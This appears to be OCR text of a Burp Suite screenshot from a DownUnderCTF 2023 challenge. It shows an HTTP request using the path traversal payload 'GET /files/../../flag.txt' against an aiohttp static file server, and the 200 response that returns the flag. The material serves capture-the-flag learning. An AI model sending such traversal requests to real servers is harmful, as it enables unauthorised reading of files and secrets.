 Request
Pretty Raw Hex \n
1 GET /files/../../flag.txt HTTP/2
2 Host: web-static-file-server-9af22c2b5640.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Response
retty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/plain
4 Date: Sun, 03 Sep 2023 11:18:11 GMT
5 Etag: "178056062199a764-2c"
6 Last-Modified: Thu, 31 Aug 2023 02:14:05 GMT
7 Server: Python/3.10 aiohttp/3.8.5
8 Content-Length: 44
9
10 DUCTF{../../../p4th/tr4v3rsal/as/a/s3rv1c3}
11